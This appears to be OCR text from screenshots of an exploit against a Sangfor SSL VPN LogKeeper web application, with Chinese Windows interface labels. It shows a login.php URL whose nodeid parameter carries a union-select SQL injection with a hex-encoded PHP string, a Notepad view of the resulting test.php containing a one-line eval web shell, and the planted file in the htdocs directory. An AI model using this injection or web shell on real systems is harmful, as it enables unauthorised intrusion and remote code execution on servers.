 地址(D) https://localhost/src/login.php?action_c=login&user_type=1&user=admin&pass=admin&nodeid=1%20and%201=2%20union%20select%200x3c3f70687020406576
返 回
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['sb']);?>
htdocs
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\Program Files\Sangfor\SSL\LogKeeper\htdocs 转到
文件和文件夹任务
创建一个新文件夹
将这个文件夹发布到
Web
其它位置
src
global_admin.ini
配置设置
1 KB
index.php
PHP 文件
1 KB
test.php
PHP 文件
1 KB